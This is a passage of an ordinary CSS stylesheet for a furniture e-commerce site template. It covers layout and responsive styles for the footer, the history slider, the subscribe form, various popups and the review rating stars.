}
.js-header-cart-empty-message a {
  color: #f54753;
}
.footer {
  background-color: #fff;
}
.footer-history {
  padding-top: 40px;
  padding-bottom: 80px;
  background-color: #fff;
}
@media screen and (max-width: 1395px) {
  .footer-history {
    padding-top: 32px;
    padding-bottom: 64px;
  }
}
@media screen and (max-width: 755px) {
  .footer-history {
    padding-top: 24px;
    padding-bottom: 32px;
  }
}
.footer-history__title {
  margin-bottom: 23px;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
@media screen and (max-width: 755px) {
  .footer-history__title {
    margin-bottom: 16px;
  }
}
.history-items-slider {
  position: relative;
}
.history-items-slider .swiper-slide {
  width: 154px;
}
.history-items-slider .swiper-slide--empty {
  background: #666666;
  opacity: 0.04;
  border-radius: 4px;
  height: auto;
}
@media screen and (max-width: 1395px) {
  .history-items-slider .swiper-slide {
    width: 176px;
  }
  .history-items-slider .swiper-slide--empty:nth-child(6), .history-items-slider .swiper-slide--empty:nth-child(7), .history-items-slider .swiper-slide--empty:nth-child(8) {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .history-items-slider .swiper-slide {
    width: 164px;
  }
  .history-items-slider .swiper-slide--empty:nth-child(5), .history-items-slider .swiper-slide--empty:nth-child(6), .history-items-slider .swiper-slide--empty:nth-child(7), .history-items-slider .swiper-slide--empty:nth-child(8) {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .history-items-slider {
    overflow: visible;
  }
  .history-items-slider .swiper-slide {
    width: 136px;
  }
}
.history-items-slider__empty-blocks {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  display: -webkit-flex;
  display: flex;
}
.history-items-slider__empty-block {
  min-width: 154px;
  width: 154px;
  margin-right: 16px;
  background: #666666;
  opacity: 0.04;
  border-radius: 4px;
}
.history-item {
  display: block;
  min-height: 219px;
  border: 1px solid #eeeef0;
  border-radius: 2.69108px;
  overflow: hidden;
  padding-bottom: 16px;
  transition: border-color 0.3s;
  background-color: #fff;
}
.history-item:hover {
  border-color: #000;
}
.history-item__img {
  border-radius: 2.69108px 2.69108px 0px 0px;
  height: 124px;
  font-size: 0;
  line-height: 1;
  overflow: hidden;
  margin-bottom: 3px;
}
.history-item__img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
@media screen and (max-width: 755px) {
  .history-item__img {
    height: 106px;
  }
}
.history-item__body {
  padding: 0 6px;
}
.history-item__price {
  font-weight: bold;
  font-size: 16.1465px;
  line-height: 20px;
  color: #000000;
}
.history-item__name {
  font-weight: 500;
  font-size: 14.0465px;
  line-height: 18px;
  color: #000000;
}
.footer-subscribe {
  border: 1px solid #eeeef0;
  border-radius: 4px;
  padding: 32px 0;
  margin-bottom: 51px;
  background-color: #fff;
  position: relative;
}
.footer-subscribe.is-success .footer-subscribe__success {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 995px) {
  .footer-subscribe {
    padding-bottom: 48px;
    margin-bottom: 40px;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe {
    border: 0;
    padding: 0;
    margin-bottom: 80px;
  }
}
.footer-subscribe__success {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 5;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.footer-subscribe__success .container {
  padding-top: 32px;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.footer-subscribe__success p {
  font-weight: bold;
  font-size: 24px;
  line-height: 1.25;
  color: #000000;
  margin-right: 80px;
  max-width: 325px;
}
.footer-subscribe__success .btn {
  min-width: 0;
  padding: 17px 26px;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
}
@media screen and (max-width: 995px) {
  .footer-subscribe__success {
    text-align: center;
  }
  .footer-subscribe__success .container {
    display: block;
  }
  .footer-subscribe__success p {
    margin-right: 0;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}
.footer-subscribe-form-container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-start;
          align-items: flex-start;
}
@media screen and (max-width: 995px) {
  .footer-subscribe-form-container {
    display: block;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe-form-container {
    background: #FFFFFF;
    border: 1px solid #eeeef0;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    padding: 32px 16px;
    padding-bottom: 48px;
  }
}
.footer-subscribe__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  max-width: 530px;
  padding-right: 30px;
}
@media screen and (max-width: 1395px) {
  .footer-subscribe__title {
    max-width: 447px;
  }
}
@media screen and (max-width: 995px) {
  .footer-subscribe__title {
    margin-bottom: 16px;
    text-align: center;
    max-width: none;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .footer-subscribe__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
}
.footer-main:first-child {
  padding-top: 51px;
}
@media screen and (max-width: 1395px) {
  .footer-main:first-child {
    padding-top: 61px;
  }
}
@media screen and (max-width: 995px) {
  .footer-main:first-child {
    padding-top: 40px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main:first-child {
    padding-top: 11px;
  }
  .footer-main:first-child .footer-main__payment-logos {
    display: none;
  }
  .footer-main:first-child .footer-main-top {
    display: none;
  }
}
.footer-main-top {
  padding-bottom: 46px;
}
@media screen and (max-width: 755px) {
  .footer-main-top {
    padding-bottom: 32px;
  }
}
.footer-main-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
@media screen and (max-width: 755px) {
  .footer-main-cols {
    display: block;
  }
}
.footer-main-col {
  width: 25%;
  padding-right: 20px;
}
.footer-main-col:last-child {
  padding-right: 0;
}
@media screen and (max-width: 995px) {
  .footer-main-col {
    width: 33.33%;
  }
  .footer-main-col:nth-child(1) {
    -webkit-order: 2;
            order: 2;
  }
  .footer-main-col:nth-child(2) {
    -webkit-order: 3;
            order: 3;
  }
  .footer-main-col:nth-child(3) {
    -webkit-order: 4;
            order: 4;
  }
  .footer-main-col:nth-child(4) {
    width: 100%;
    -webkit-order: 1;
            order: 1;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col {
    width: 100%;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col--slide {
    background: #FFFFFF;
    border: 1px solid #eeeef0;
    box-sizing: border-box;
    border-radius: 4px;
    margin-bottom: 8px;
    padding: 0;
  }
  .footer-main-col--slide .footer-main-col__collapse {
    transition: height 0.3s;
    overflow: hidden;
    height: 0;
  }
  .footer-main-col--slide .footer-main-col__body {
    padding: 0 15px;
    padding-top: 0px;
    padding-bottom: 48px;
  }
  .footer-main-col--slide .footer-main-col__title {
    position: relative;
    padding: 12px 15px;
    padding-bottom: 11px;
    cursor: pointer;
  }
  .footer-main-col--slide .footer-main-col__title:before {
    content: "";
    width: 13px;
    height: 13px;
    border-right: 2px solid #000;
    border-bottom: 2px solid #000;
    position: absolute;
    right: 15px;
    top: 14px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
  }
  .footer-main-col--slide .footer-main-col__title.is-active:before {
    -webkit-transform: rotate(-135deg) translateX(-2px) translateY(-2px);
            transform: rotate(-135deg) translateX(-2px) translateY(-2px);
  }
  .footer-main-col--slide.is-active {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  }
}
@media screen and (max-width: 995px) {
  .footer-main-col--last {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-bottom: 64px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col--last {
    display: block;
    padding-top: 24px;
    padding-bottom: 0;
  }
}
.footer-main-col__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  text-transform: uppercase;
  color: #000000;
  margin-bottom: 16px;
  cursor: default;
}
.footer-main-col__title a {
  transition: color 0.3s;
}
.footer-main-col__title a:hover {
  color: #f84753;
}
@media screen and (max-width: 755px) {
  .footer-main-col__title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
    margin-bottom: 0;
  }
}
.footer-links {
  font-weight: 500;
  font-size: 14px;
  line-height: 193%;
  color: #000000;
}
.footer-links li {
  margin-bottom: 2px;
}
.footer-links li a {
  transition: border-color 0.3s;
  border-bottom: 1px solid rgba(248, 71, 83, 0);
}
.footer-links li a:hover {
  border-bottom-color: #f84753;
}
.footer-main__address {
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  line-height: 136%;
  color: #000000;
  margin-bottom: 17px;
  max-width: 210px;
}
.footer-main__phones {
  margin-bottom: 5px;
}
.footer-main__phones p {
  margin: 0;
}
.footer-main__phones a {
  font-weight: bold;
  font-size: 20.9079px;
  line-height: 136%;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.footer-main__phones a:hover {
  color: #f84753;
}
.footer-main__working-hours {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-bottom: 24px;
  max-width: 203px;
}
.footer-main__email {
  font-weight: bold;
  font-size: 14px;
  line-height: 1;
  display: inline-block;
  color: #f84753;
  transition: color 0.3s, border-color 0.3s;
  border-bottom: 2px dotted #f84753;
  padding: 2px 0;
}
.footer-main__email:hover {
  color: #DA3E49;
  border-bottom-color: #DA3E49;
}
.footer-main-col__account {
  margin-bottom: 64px;
}
@media screen and (max-width: 995px) {
  .footer-main-col__account {
    margin-bottom: 0;
    width: 33.33%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col__account {
    width: 100%;
    margin-bottom: 32px;
  }
  .footer-main-col__account .footer-main-col__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 1px;
  }
}
@media screen and (max-width: 995px) {
  .footer-main-col__socials {
    width: 33.33%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-col__socials {
    width: 100%;
  }
  .footer-main-col__socials .footer-main-col__title {
    display: none;
  }
}
.footer-main-bottom {
  padding-bottom: 34px;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom {
    padding-bottom: 24px;
  }
}
.footer-main-bottom__cols {
  display: -webkit-flex;
  display: flex;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom__cols {
    -webkit-align-items: flex-end;
            align-items: flex-end;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__cols {
    display: block;
  }
}
.footer-main-bottom__col--small {
  width: 25%;
}
@media screen and (max-width: 995px) {
  .footer-main-bottom__col--small {
    width: 50%;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__col--small {
    width: 100%;
  }
}
.footer-main-bottom__col--large {
  width: 75%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-align-items: flex-end;
          align-items: flex-end;
}
@media screen and (max-width: 1395px) {
  .footer-main-bottom__col--large {
    -webkit-align-items: center;
            align-items: center;
  }
}
@media screen and (max-width: 995px) {
  .footer-main-bottom__col--large {
    padding-left: 25px;
    width: 50%;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
}
@media screen and (max-width: 755px) {
  .footer-main-bottom__col--large {
    padding-left: 0;
    width: 100%;
  }
}
.copyright {
  font-size: 14px;
  line-height: 15px;
  color: #666666;
  display: block;
}
@media screen and (max-width: 1395px) {
  .copyright--lg {
    display: none;
  }
}
.copyright--md {
  display: none;
  padding-top: 25px;
}
@media screen and (max-width: 1395px) {
  .copyright--md {
    display: block;
  }
}
.footer-main__payment-logos {
  display: inline-block;
  font-size: 0;
  line-height: 1;
  margin-right: auto;
}
.footer-main__payment-logos img {
  margin-right: 16px;
  display: inline-block;
  vertical-align: middle;
}
.footer-main__payment-logos img:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1395px) {
  .footer-main__payment-logos {
    width: 33.33%;
  }
}
.footer-main__payment-logos--sm {
  display: none;
  margin-bottom: 9px;
}
@media screen and (max-width: 995px) {
  .footer-main__payment-logos--sm {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__payment-logos--md-lg {
    display: none;
  }
}
.footer-main__site-name {
  font-size: 14px;
  line-height: 27px;
  color: #666666;
  margin-right: 64px;
}
@media screen and (max-width: 755px) {
  .footer-main__site-name {
    font-size: 12px;
    line-height: 16px;
  }
}
.footer-main__site-name--md {
  display: none;
  margin-right: 0;
  max-width: 200px;
}
@media screen and (max-width: 1395px) {
  .footer-main__site-name--md {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__site-name--md {
    max-width: none;
  }
}
@media screen and (max-width: 1395px) {
  .footer-main__site-name--lg {
    display: none;
  }
}
.footer-main__service-links {
  font-size: 0;
  line-height: 1;
  padding-bottom: 4px;
}
.footer-main__service-links li {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: #666666;
  margin-left: 58px;
}
.footer-main__service-links li:first-child {
  margin-left: 0;
}
.footer-main__service-links li a {
  color: #666666;
  transition: color 0.3s, border-color 0.3s;
  border-bottom: 1px solid #666666;
  padding-bottom: 4px;
}
.footer-main__service-links li a:hover {
  color: #000;
  border-block-color: #000;
}
@media screen and (max-width: 1395px) {
  .footer-main__service-links {
    width: 66.66%;
  }
  .footer-main__service-links li {
    width: 50%;
    margin: 0;
  }
}
@media screen and (max-width: 995px) {
  .footer-main__service-links {
    width: calc(100% + 15px);
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    margin-right: -15px;
  }
  .footer-main__service-links li {
    width: auto;
    padding-right: 15px;
  }
}
@media screen and (max-width: 755px) {
  .footer-main__service-links {
    padding-top: 10px;
  }
  .footer-main__service-links li {
    font-size: 12px;
    line-height: 16px;
  }
}
.popup-container {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 2000;
  -webkit-perspective: 500px;
          perspective: 500px;
  box-sizing: border-box;
  transition-timing-function: cubic-bezier(0, 0.3, 0.5, 1);
  transition-duration: 0.5s;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  opacity: 0;
  -webkit-perspective: 2000;
          perspective: 2000;
  overflow: hidden;
  font-size: 0;
  line-height: 1;
  background-color: rgba(0, 0, 0, 0.5);
}
.popup-container--active {
  display: block;
  opacity: 1;
}
.popup-container__scroll {
  overflow: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 16px;
}
.popup-container__scroll:after {
  content: "";
  width: 0;
  height: 100%;
  display: inline-block;
  vertical-align: middle;
}
.popup {
  position: relative;
  background: #FFFFFF;
  border-radius: 4px;
  z-index: 2;
  max-width: 639px;
  margin: 0 auto;
  padding: 16px;
  overflow: hidden;
}
.popup.popup--color,
.popup.popup--module-pc {
  padding: 24px 32px;
  max-width: 523px;
  min-height: 595px;
}
.popup.popup--color .color-title,
.popup.popup--module-pc .color-title {
  margin-bottom: 24px;
}
.popup.popup--color .popup__close,
.popup.popup--module-pc .popup__close {
  top: 24px;
  right: 24px;
}
.popup.popup--module-pc .popup__block {
  margin-bottom: 24px;
}
.popup.popup--module-pc .popup__block .filter-colors {
  overflow: hidden;
  max-height: 152px;
  transition: 0.3s;
}
.popup.popup--module-pc .popup__wrapper {
  max-height: 700px;
  overflow: auto;
  padding-right: 16px;
}
.popup.popup--module-pc .aside-filter__mobile-bottom {
  padding: 16px 28px;
  display: block;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn.btn--disabled {
  cursor: not-allowed;
  opacity: 0.4;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn.btn--disabled:hover {
  background-color: #f84753;
}
.popup.popup--module-pc .aside-filter__mobile-bottom .btn span {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
}
.show-more-btn {
  font-family: Gilroy;
  background: none;
  border: none;
  padding: 0;
  margin: 20px auto 0 auto;
  display: -webkit-flex;
  display: flex;
  font-size: 16px;
  line-height: 21px;
  color: #333333;
  transition: 0.3s;
}
.show-more-btn:hover {
  color: #F84753;
}
.popup.popup--module {
  padding: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  border-radius: 0;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  background-color: transparent;
  max-width: unset;
  z-index: 9999;
}
.popup.popup--module .in-cart .product-buttons__add--with-price {
  display: none;
}
.popup.popup--module .product-buttons__add--with-price {
  width: 100%;
  margin-top: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.popup.popup--module .popup__wrapper {
  padding: 16px 0;
  padding-bottom: 133px;
  background-color: #ffffff;
  position: relative;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.popup.popup--module .aside-filter:not(.aside-filter--product) .filter-group-body__footer {
  display: none;
}
.popup.popup--module .module-btn-wrapper {
  padding-bottom: 60px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 9999;
}
.popup.popup--module .filter-colors {
  margin-right: 0;
}
.popup.popup--module .filter-color--big .filter-color__wrapper {
  padding: 15px 24px;
}
.popup.popup--module .filter-group-header__value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.popup.popup--module .filter-group-header__value .item-preview__color {
  width: 16px;
  height: 16px;
}
.popup-container__wrapper {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.popup__close {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: all 0.3s;
  right: 12px;
  top: 15px;
  width: 25px;
  height: 25px;
  z-index: 100;
}
.popup__close:not(.popup__close--sm):before {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  left: 5px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.popup__close:not(.popup__close--sm):after {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  right: 7px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
  transition: all 0.3s;
}
.popup__close:hover:not(.popup__close--sm):before, .popup__close:hover:not(.popup__close--sm):after {
  background-color: #000;
}
.popup__close--sm {
  right: 10px;
  top: 15px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  color: #a3a3a3;
}
.popup__close--sm:before {
  font-size: 15px;
  line-height: 8px;
  width: 14px;
  height: 9px;
  text-align: center;
  display: inline-block;
  left: 0;
  top: 5px;
}
.popup__close--sm:hover {
  color: #000;
}
.popup-city-check p {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  margin-bottom: 16px;
}
.popup-city-check {
  font-size: 0;
  line-height: 1;
  margin: 0 -4px;
  text-align: center;
}
.popup-city-check .btn {
  margin: 0 4px;
}
.popup-city-check__btn-fill {
  position: relative;
  overflow: hidden;
  z-index: 0;
}
.popup-city-check__btn-fill:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  background-color: #D52E39;
  -webkit-animation: 4s width linear forwards;
          animation: 4s width linear forwards;
  z-index: -1;
}
.popup--calc {
  max-width: 980px;
  padding: 0;
}
.popup--form {
  padding: 40px 48px;
  max-width: 410px;
}
.popup--success {
  padding: 0px 63px;
  padding-bottom: 72px;
  max-width: 410px;
  text-align: center;
}
.popup--error {
  padding: 0px 33px;
  padding-bottom: 62px;
  max-width: 503px;
  text-align: center;
}
.submit-status {
  position: relative;
  padding-top: 182px;
}
.submit-status--success:before {
  content: "";
  width: 78px;
  height: 78px;
  background: rgba(111, 207, 151, 0.2) url("/local/templates/moymeb/static/dist/css/../img/success.svg") no-repeat center;
  background-size: 34px 26px;
  position: absolute;
  top: 64px;
  left: 50%;
  margin-left: -39px;
  border-radius: 50%;
}
.submit-status--error:before {
  content: "";
  width: 78px;
  height: 78px;
  background: rgba(248, 71, 83, 0.2) url("/local/templates/moymeb/static/dist/css/../img/meh.svg") no-repeat center;
  background-size: 48px 48px;
  position: absolute;
  top: 64px;
  left: 50%;
  margin-left: -39px;
  border-radius: 50%;
}
.submit-status__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  text-align: center;
  color: #000000;
  margin-bottom: 7px;
}
.submit-status__title:last-child {
  margin-bottom: 0;
}
.submit-status__descr {
  font-size: 18px;
  line-height: 27px;
  text-align: center;
  color: #000000;
}
.popup--callback {
  padding: 0;
  max-width: 840px;
}
.popup-callback-form {
  padding-left: 358px;
  position: relative;
  min-height: 490px;
}
.popup-callback-form:before {
  content: "";
  position: absolute;
  width: 358px;
  left: 0;
  top: 0;
  height: 100%;
  background: url("/local/templates/moymeb/static/dist/css/../img/callback.jpg") no-repeat 0 0;
  background-size: cover;
}
.popup-callback-form__body {
  padding: 64px 72px;
  padding-right: 60px;
  padding-bottom: 40px;
}
.popup-callback-form__body .form-item {
  max-width: 294px;
}
[data-popup=gallery] .popup-container__scroll {
  padding: 0;
}
[data-popup=gallery] .popup-container__wrapper {
  height: 100%;
}
.popup--gallery {
  min-height: 100%;
  max-width: none;
  border-radius: 0;
  width: 100%;
  max-width: none;
  padding: 0;
}
.popup-gallery__container {
  position: relative;
}
.popup-gallery__container .popup__close {
  right: 0;
}
.popup-gallery {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding-bottom: 128px;
}
.popup-gallery .product-gallery-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  margin-bottom: 0;
  bottom: 128px;
  display: -webkit-flex;
  display: flex;
  padding-left: 144px;
  padding-right: 144px;
}
.popup-gallery .product-gallery-full .swiper-container {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.popup-gallery .product-gallery-full .swiper-slide {
  height: auto;
  display: -webkit-flex;
  display: flex;
}
.popup-gallery .product-gallery-full .swiper-button-prev {
  left: 48px;
  opacity: 1;
  visibility: visible;
}
.popup-gallery .product-gallery-full .swiper-button-next {
  right: 48px;
  opacity: 1;
  visibility: visible;
}
.popup-gallery .product-gallery-thumbs {
  position: absolute;
  height: 128px;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #f5f5f5;
  z-index: 1;
  padding: 30px 48px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
}
.popup-gallery .product-gallery-thumbs .swiper-container {
  overflow: visible;
  margin: 0;
  padding: 0;
}
.popup-gallery .product-gallery-thumbs .swiper-slide {
  width: 103px;
  min-width: 103px;
}
.popup-gallery .product-gallery-thumb {
  height: 68px;
}
.popup--coupon {
  padding: 60px;
  padding-bottom: 64px;
  max-width: 840px;
  text-align: center;
  position: relative;
  background-color: #fff;
}
.popup--coupon:before {
  content: "";
  position: absolute;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow1.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 180px;
  height: 194px;
  left: 0px;
  top: 0px;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .popup--coupon:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow1@2x.png");
    background-repeat: no-repeat;
  }
}
.popup--coupon:after {
  content: "";
  position: absolute;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow2.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 92px;
  height: 158px;
  right: 0px;
  top: 70px;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .popup--coupon:after {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/pillow2@2x.png");
    background-repeat: no-repeat;
  }
}
.coupon-form {
  text-align: center;
  max-width: 597px;
  margin: 0 auto;
}
.coupon-form .form-accept {
  max-width: 460px;
  margin: 0 auto;
  margin-top: 16px;
}
.coupon-form__title {
  font-weight: normal;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  color: #000000;
  margin-bottom: 32px;
}
.coupon-form__title span {
  font-weight: bold;
}
.popup--cities {
  padding: 0;
  max-width: 353px;
}
.popup--oneclick {
  max-width: 523px;
  padding: 49px 44px;
}
.popup--oneclick .form-header {
  margin-bottom: 16px;
}
.popup--oneclick .form-item {
  max-width: 323px;
  margin-bottom: 16px;
}
.popup--oneclick .btn {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 10px 40px;
}
.popup--oneclick .form-submit {
  margin-bottom: 13px;
}
.one-click-item {
  padding: 18px 24px;
  position: relative;
  height: 188px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  margin-bottom: 16px;
}
.one-click-item:before {
  content: "";
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: linear-gradient(179.76deg, rgba(0, 0, 0, 0.8) 0.47%, rgba(255, 255, 255, 0) 95.81%);
}
.one-click-item__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
  position: absolute;
  z-index: -1;
}
.one-click-item__title {
  left: 15px;
  top: 25px;
  position: absolute;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #FFFFFF;
  z-index: 1;
}
.popup--item {
  max-width: 1336px;
  padding: 0;
  padding-bottom: 52px;
}
.popup--item .product {
  margin-bottom: 0;
  z-index: 0;
  -webkit-flex-direction: row;
          flex-direction: row;
}
.popup--item .product-right {
  padding-bottom: 24px;
}
.popup--item .product-left {
  width: 47.75%;
  padding: 40px 56px;
}
.popup--item .product-right {
  width: 52.25%;
  padding-top: 47px;
  padding-right: 40px;
}
.popup--item .product-name {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #000000;
  margin-bottom: 19px;
}
.popup--item .product-top-controls {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 24px;
}
.popup-item__link {
  text-align: center;
}
.popup-item__link a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  display: inline-block;
  border-bottom: 1px dashed #a3a3a3;
  transition: all 0.3s;
}
.popup-item__link a:hover {
  color: #000;
  border-bottom-color: #000;
}
.popup--question,
.popup--review,
.popup--review {
  max-width: 1328px;
  background: #F2F2F5;
  padding-top: 65px;
  padding: 32px 64px;
  padding-bottom: 64px;
}
.question-form {
  max-width: 1008px;
  margin: 0 auto;
}
.question-form .form-header {
  margin-bottom: 48px;
}
.question-form .form-header--border {
  margin-bottom: 45px;
  padding-bottom: 39px;
  border-bottom: 1px solid rgba(163, 163, 163, 0.4);
}
.question-form .form-submit .btn {
  min-width: 213px;
}
.question-form-item {
  padding-left: 174px;
  margin-bottom: 32px;
}
.question-form-item:last-child {
  margin-bottom: 0;
}
.review-rating {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
@media screen and (max-width: 755px) {
  .review-rating {
    display: block;
    text-align: center;
  }
}
.review-rating__stars {
  display: -webkit-flex;
  display: flex;
  margin-left: -9px;
  margin-right: 51px;
}
.review-rating__stars.is-active .review-rating__star {
  opacity: 1;
  color: #f84753;
}
.review-rating__stars.is-active .review-rating__star.is-active ~ .review-rating__star {
  color: #a3a3a3;
}
.review-rating__stars.is-hover .review-rating__star {
  color: #f84753 !important;
}
.review-rating__stars.is-hover .review-rating__star.is-hover ~ .review-rating__star {
  color: #a3a3a3 !important;
}
@media screen and (max-width: 755px) {
  .review-rating__stars {
    margin-right: 0;
    -webkit-justify-content: center;
            justify-content: center;
  }
}
.review-rating__text {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-top: -3px;
}
@media screen and (max-width: 755px) {
  .review-rating__text {
    text-align: center;
    padding-top: 8px;
    max-width: 293px;
    margin-left: auto;
    margin-right: auto;
  }
}
.review-rating__star {
  width: 59px;
  height: 38px;
  color: #a3a3a3;
  opacity: 1;
  cursor: pointer;
  text-align: center;
}
.review-rating__star:before {
  font-size: 38px;
  display: block;
  top: -3px;
  left: 0;
  position: relative;
  margin: 0 auto;
}
.review-rating__star:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1395px) {
  .popup-gallery .product-gallery-full {
    padding-left: 104px;
    padding-right: 104px;
  }
  .popup-gallery .product-gallery-full .swiper-button-prev {
    left: 40px;
  }
  .popup-gallery .product-gallery-full .swiper-button-next {
    right: 40px;
  }
